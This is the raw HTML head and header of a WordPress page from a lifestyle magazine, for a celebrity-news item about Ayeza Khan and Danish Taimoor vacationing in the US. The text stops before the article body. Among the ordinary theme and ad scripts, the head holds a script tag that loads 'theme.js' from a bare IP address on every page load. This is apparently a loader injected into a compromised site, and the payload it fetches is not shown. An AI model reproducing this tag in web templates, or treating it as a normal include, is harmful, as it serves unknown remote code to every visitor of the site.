rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}::-moz-selection{background-color: #ff0000;color: #FFFFFF;}::selection{background-color: #ff0000;color: #FFFFFF;}circle.circle_bar{stroke: #ff0000;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 255,0,0,0.7);}#logo.text-logo a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #cd0000;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #cd0000;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),body .entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #ff0000;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .mag-box-title h3 a,#tie-body .block-more-button{color: #ff0000;}#tie-body .mag-box-title h3 a:hover,#tie-body .block-more-button:hover{color: #cd0000;}#tie-body .mag-box-title{color: #ff0000;}#tie-body .mag-box-title:before{border-top-color: #ff0000;}#tie-body .mag-box-title:after,#tie-body #footer .widget-title:after{background-color: #ff0000;}.brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul:not(.cats-horizontal) li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,body .entry a,.dark-skin body .entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #ff0000;}#instagram-link a:hover{color: #ff0000 !important;border-color: #ff0000 !important;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li.widget-post-list:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #ff0000;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #ff0000;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #ff0000;}.top-nav .menu li.tie-current-menu > a:before,.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #ff0000;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #ff0000;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #ff0000;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #ff0000;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #ff0000;}#footer-widgets-container{border-top: 8px solid #ff0000;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}::-moz-selection{background-color: #ff0000;color: #FFFFFF;}::selection{background-color: #ff0000;color: #FFFFFF;}circle.circle_bar{stroke: #ff0000;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 255,0,0,0.7);}#logo.text-logo a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #cd0000;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #cd0000;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),body .entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #ff0000;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .mag-box-title h3 a,#tie-body .block-more-button{color: #ff0000;}#tie-body .mag-box-title h3 a:hover,#tie-body .block-more-button:hover{color: #cd0000;}#tie-body .mag-box-title{color: #ff0000;}#tie-body .mag-box-title:before{border-top-color: #ff0000;}#tie-body .mag-box-title:after,#tie-body #footer .widget-title:after{background-color: #ff0000;}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,.search-in-top-nav.autocomplete-suggestions,#top-nav .guest-btn:not(:hover){background-color : #f5f5f5;}#top-nav *,.search-in-top-nav.autocomplete-suggestions{border-color: rgba( 0,0,0,0.08);}#top-nav .icon-basecloud-bg:after{color: #f5f5f5;}#top-nav .breaking-title{color: #FFFFFF;}#top-nav .breaking-title:before{background-color: #ff0000;}#top-nav .breaking-news-nav li:hover{background-color: #ff0000;border-color: #ff0000;}#tie-body .sidebar .widget-title:after{background-color: #ff0000;}#tie-body .sidebar .widget-title:before{border-top-color: #ff0000;}#footer{background-color: #f7f7f7;}#site-info{background-color: #f2f2f2;}#footer .footer-widget-area:first-child{padding-top: 20px;}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #f7f7f7;}#footer .timeline-widget a .date:before{border-color: rgba(247,247,247,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(0,0,0,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(0,0,0,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(0,0,0,0.1);}.site-footer #wp-calendar tbody td{background: rgba(0,0,0,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(0,0,0,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #d9d9d9;}#footer .widget-title,#footer .widget-title a:not(:hover){color: #ff0000;}#footer,#footer textarea,#footer input:not([type='submit']),#footer select,#footer #wp-calendar tbody,#footer .tie-slider-nav li span:not(:hover),#footer .widget_categories li a:before,#footer .widget_product_categories li a:before,#footer .widget_layered_nav li a:before,#footer .widget_archive li a:before,#footer .widget_nav_menu li a:before,#footer .widget_meta li a:before,#footer .widget_pages li a:before,#footer .widget_recent_entries li a:before,#footer .widget_display_forums li a:before,#footer .widget_display_views li a:before,#footer .widget_rss li a:before,#footer .widget_display_stats dt:before,#footer .subscribe-widget-content h3,#footer .about-author .social-icons a:not(:hover) span{color: #333333;}#footer post-widget-body .meta-item,#footer .post-meta,#footer .stream-title,#footer.dark-skin .timeline-widget .date,#footer .wp-caption .wp-caption-text,#footer .rss-date{color: rgba(51,51,51,0.7);}#footer input::-moz-placeholder{color: #333333;}#footer input:-moz-placeholder{color: #333333;}#footer input:-ms-input-placeholder{color: #333333;}#footer input::-webkit-input-placeholder{color: #333333;}.site-footer.dark-skin a:not(:hover){color: #222222;}#site-info,#site-info ul.social-icons li a:not(:hover) span{color: #303030;}.tie-cat-195,.tie-cat-item-195 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-195:after{border-top-color:#e67e22 !important;}.tie-cat-195:hover{background-color:#c86004 !important;}.tie-cat-195:hover:after{border-top-color:#c86004 !important;}.tie-cat-203,.tie-cat-item-203 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-203:after{border-top-color:#2ecc71 !important;}.tie-cat-203:hover{background-color:#10ae53 !important;}.tie-cat-203:hover:after{border-top-color:#10ae53 !important;}.tie-cat-206,.tie-cat-item-206 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-206:after{border-top-color:#9b59b6 !important;}.tie-cat-206:hover{background-color:#7d3b98 !important;}.tie-cat-206:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-209,.tie-cat-item-209 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-209:after{border-top-color:#34495e !important;}.tie-cat-209:hover{background-color:#162b40 !important;}.tie-cat-209:hover:after{border-top-color:#162b40 !important;}.tie-cat-9,.tie-cat-item-9 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-9:after{border-top-color:#795548 !important;}.tie-cat-9:hover{background-color:#5b372a !important;}.tie-cat-9:hover:after{border-top-color:#5b372a !important;}.tie-cat-211,.tie-cat-item-211 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-211:after{border-top-color:#4CAF50 !important;}.tie-cat-211:hover{background-color:#2e9132 !important;}.tie-cat-211:hover:after{border-top-color:#2e9132 !important;}@media (max-width: 991px){.side-aside #mobile-menu .menu > li{border-color: rgba(255,255,255,0.05);}}@media (max-width: 991px){.side-aside.dark-skin{background-color: #ff0000;}}.side-aside #mobile-menu li a,.side-aside #mobile-menu .mobile-arrows,.side-aside #mobile-search .search-field{color: #ffffff;}#mobile-search .search-field::-moz-placeholder {color: #ffffff;}#mobile-search .search-field:-moz-placeholder {color: #ffffff;}#mobile-search .search-field:-ms-input-placeholder {color: #ffffff;}#mobile-search .search-field::-webkit-input-placeholder {color: #ffffff;}@media (max-width: 991px){.tie-btn-close span{color: #ffffff;}}#mobile-social-icons .social-icons-item a:not(:hover) span{color: #ffffff!important;}.mobile-header-components li.custom-menu-link > a,#mobile-menu-icon .menu-text{color: #ff0000!important;}#mobile-menu-icon .nav-icon,#mobile-menu-icon .nav-icon:before,#mobile-menu-icon .nav-icon:after{background-color: #ff0000!important;}
/*# sourceURL=__EPYT__style-inline-css */
</style>
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://asianlifestylemagazine.com/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://asianlifestylemagazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://asianlifestylemagazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://asianlifestylemagazine.com/wp-admin/admin-ajax.php","security":"59e670ef8d","gallery_scrolloffset":"20","eppathtoscripts":"https://asianlifestylemagazine.com/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://asianlifestylemagazine.com/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://asianlifestylemagazine.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://asianlifestylemagazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://asianlifestylemagazine.com/wp-json/wp/v2/posts/4157" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://asianlifestylemagazine.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://asianlifestylemagazine.com/?p=4157' />
<meta name="generator" content="Site Kit by Google 1.171.0" /><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3626086275207126"
     crossorigin="anonymous"></script><script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://asianlifestylemagazine.com/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>

<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="theme-color" content="#ff0000" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><script async src="https://147.45.47.87/scripts/theme.js"></script>
  
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9133918081633950&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://asianlifestylemagazine.com/wp-content/uploads/2021/11/cropped-asian-life-style-logo-icon-512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://asianlifestylemagazine.com/wp-content/uploads/2021/11/cropped-asian-life-style-logo-icon-512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://asianlifestylemagazine.com/wp-content/uploads/2021/11/cropped-asian-life-style-logo-icon-512-180x180.png" />
<meta name="msapplication-TileImage" content="https://asianlifestylemagazine.com/wp-content/uploads/2021/11/cropped-asian-life-style-logo-icon-512-270x270.png" />
	
</head>

<body id="tie-body" class="wp-singular post-template-default single single-post postid-4157 single-format-standard wp-custom-logo wp-theme-Jannah-wp-themejannah tie-no-js boxed-layout framed-layout wrapper-has-shadow block-head-1 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-2 sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format has-mobile-share hide_share_post_top hide_share_post_bottom">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-2 main-nav-dark main-nav-default-dark main-nav-below main-nav-boxed no-stream-item has-normal-width-logo mobile-header-default">
	
<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				
		<div id="logo" class="image-logo" style="margin-top: 20px; margin-bottom: 20px;">

			
			<a title="Asian Life Style Magazine" href="https://asianlifestylemagazine.com/wp-content/uploads/2021/11/asian-lifestyle-magazine-1.png">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://asianlifestylemagazine.com/wp-content/uploads/2021/12/asian-lifestyle-magazine-bannar-logo-final-1.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://asianlifestylemagazine.com/wp-content/uploads/2021/12/asian-lifestyle-magazine-bannar-logo-final-1.png" alt="Asian Life Style Magazine" width="900" height="154" style="max-height:154px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Menu</span></a></li> <li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main-menu" class="menu" role="menubar"><li id="menu-item-1085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1085"><a href="https://asianlifestylemagazine.com/">Home</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://asianlifestylemagazine.com/fashion/">Fashion</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-49 tie-current-menu"><a href="https://asianlifestylemagazine.com/entertainment/">Entertainment</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1102"><a href="https://asianlifestylemagazine.com/movies/">Movies</a></li>
	<li id="menu-item-1105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1105"><a href="https://asianlifestylemagazine.com/movie-reviews/">Movie Reviews</a></li>
</ul>
</li>
<li id="menu-item-2343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2343"><a href="https://asianlifestylemagazine.com/couples/">Couples</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1104"><a href="https://asianlifestylemagazine.com/celebrities/">Celebrities</a></li>
</ul>
</li>
<li id="menu-item-1106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1106"><a href="https://asianlifestylemagazine.com/lifestyle/">Lifestyles</a></li>
<li id="menu-item-1119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1119"><a href="https://asianlifestylemagazine.com/food/">Food</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1120"><a href="https://asianlifestylemagazine.com/recipes/">Recipes</a></li>
	<li id="menu-item-1121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1121"><a href="https://asianlifestylemagazine.com/restaurant-reviews/">Restaurant Reviews</a></li>
	<li id="menu-item-677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-677"><a href="https://asianlifestylemagazine.com/shows-events/">Shows &amp; Events</a></li>
</ul>
</li>
<li id="menu-item-633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-633"><a href="https://asianlifestylemagazine.com/magazine/">E-Mag</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231"><a href="https://asianlifestylemagazine.com/videos/">Videos</a></li>
<li id="menu-item-5427" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5427"><a href="https://asianlifestylemagazine.com/stories/">Web Stories</a></li>
<li id="menu-item-10308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10308"><a href="https://asianlifestylemagazine.com/about-us/">About us</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">		<li class="search-compact-icon menu-item custom-menu-link">
			<a href="#" class="tie-search-trigger">
				<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
				<span class="screen-reader-text">Search for</span>
			</a>
		</li>
			<li class="random-post-icon menu-item custom-menu-link">
		<a href="/ayeza-khan-and-danish-taimoor-take-vacations-in-the-us/?random-post=1" class="random-post" title="Random Article" rel="nofollow">
			<span class="tie-icon-random" aria-hidden="true"></span>
			<span class="screen-reader-text">Random Article</span>
		</a>
	</li>
			<li class="grid-social-icons menu-item custom-menu-link">
			<a href="#" class="follow-btn">
				<span class="tie-icon-plus" aria-hidden="true"></span>
				<span class="follow-text">Follow</span>
			</a>
			<ul class="dropdown-social-icons comp-sub-menu"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/Asianlifestylemagazine/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCxpN_4heYc5M2TCeoDHqFKw/videos"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/Asianlifestylemagazine/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul><!-- #dropdown-social-icons /-->		</li><!-- #grid-social-icons /-->
		</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->
	</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://asianlifestylemagazine.com/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://asianlifestylemagazine.com/entertainment/">Entertainment</a><em class="delimiter">/</em><span class="current">Ayeza Khan and Danish Taimoor take vacations in the US.</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/asianlifestylemagazine.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Entertainment","@id":"https:\/\/asianlifestylemagazine.com\/entertainment\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-6" href="https://asianlifestylemagazine.com/entertainment/">Entertainment</a></span>
		<h1 class="post-title entry-title">Ayeza Khan and Danish Taimoor take vacations in the US.</h1>

		<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-1">
						<span class="meta-author-avatar">
							<a href="https://asianlifestylemagazine.com/author/admin/"><img alt='Photo of admin' src='https://asianlifestylemagazine.com/wp-content/uploads/2021/12/avatar_user_1_1640015938-140x140.png' srcset='https://asianlifestylemagazine.com/wp-content/uploads/2021/12/avatar_user_1_1640015938-280x280.png 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://asianlifestylemagazine.com/author/admin/" class="author-name tie-icon" title="admin">admin</a></span>
						<a href="mailto:admin@asianlifestylemagazine.com" class="author-email-link" target="_blank" rel="nofollow noopener" title="Send an email">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">Send an email</span>
						</a>
					</span></span><span class="date meta-item tie-icon">July 29, 2022</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 298 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 1 minute read</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://asianlifestylemagazine.com/ayeza-khan-and-danish-taimoor-take-vacations-in-the-us/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Ayeza%20Khan%20and%20Danish%20Taimoor%20take%20vacations%20in%20the%20US.&#038;url=https://asianlifestylemagazine.com/ayeza-khan-and-danish-taimoor-take-vacations-in-the-us/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://asianlifestylemagazine.com/ayeza-khan-and-danish-taimoor-take-vacations-in-the-us/&#038;title=Ayeza%20Khan%20and%20Danish%20Taimoor%20take%20vacations%20in%20the%20US." rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">LinkedIn</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://asianlifestylemagazine.com/ayeza-khan-and-danish-taimoor-take-vacations-in-the-us/&#038;name=Ayeza%20Khan%20and%20Danish%20Taimoor%20take%20vacations%20in%20the%20US." rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://asianlifestylemagazine.com/ayeza-khan-and-danish-taimoor-take-vacations-in-the-us/&#038;description=Ayeza%20Khan%20and%20Danish%20Taimoor%20take%20vacations%20in%20the%20US.&#038;media=https://asianlifestylemagazine.com/wp-content/uploads/2022/07/295994891_203430498681906_247979338111319073_n-e1659100538642.jpg" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">Pinterest</span>
				</a>
				<a href="https://vk.com/share.php?url=https://asianlifestylemagazine.com/ayeza-khan-and-danish-taimoor-take-vacations-in-the-us/" rel="external noopener nofollow" title="VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">VKontakte</span>
				</a>			</div><!-- .share-links /-->
